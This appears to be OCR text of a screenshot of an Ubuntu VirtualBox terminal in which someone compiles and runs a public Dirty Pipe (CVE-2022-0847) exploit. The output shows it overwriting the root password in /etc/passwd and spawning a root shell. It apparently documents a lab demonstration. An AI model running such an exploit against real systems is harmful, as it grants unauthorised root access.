 Ubuntu20.04-VM1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Terminal Apr 28 17:08
ubuntu@ubuntu-VirtualBox: ~/CVE-2022-0847-DirtyPipe-Ex...
ubuntu@ubuntu-VirtualBox:~$ uname -r
5.8.0-050800-generic
ubuntu@ubuntu-VirtualBox:~$ cd ~/CVE-2022-0847-DirtyPipe-Exploit
ubuntu@ubuntu-VirtualBox:~/CVE-2022-0847-DirtyPipe-Exploit$ gcc exploit.c -o ex
ploit
/usr/bin/ld: cannot open output file exploit: Permission denied
collect2: error: ld returned 1 exit status
ubuntu@ubuntu-VirtualBox:~/CVE-2022-0847-DirtyPipe-Exploit$ sudo gcc exploit.c
-o exploit
[sudo] password for ubuntu:
ubuntu@ubuntu-VirtualBox:~/CVE-2022-0847-DirtyPipe-Exploit$ ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)